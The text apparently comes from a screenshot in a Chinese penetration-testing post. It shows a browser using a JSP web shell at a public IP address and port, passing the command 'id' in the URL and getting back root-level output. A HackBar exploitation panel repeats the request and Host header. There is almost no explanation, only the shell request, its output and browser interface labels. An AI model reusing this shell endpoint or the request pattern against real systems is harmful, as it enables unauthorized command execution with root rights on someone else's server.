 不安全 http://8.155.140.17:8080/2.jsp?cmd=id
3 1 0
uid=0(root) gid=0(root) groups=0(root)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://8.155.140.17:8080/2.jsp?cmd=id
Use POST method
MODIFY HEADER
Name Value
Host 8.155.140.17:8080
公众号 · 淋烟雨漫江南
Name Value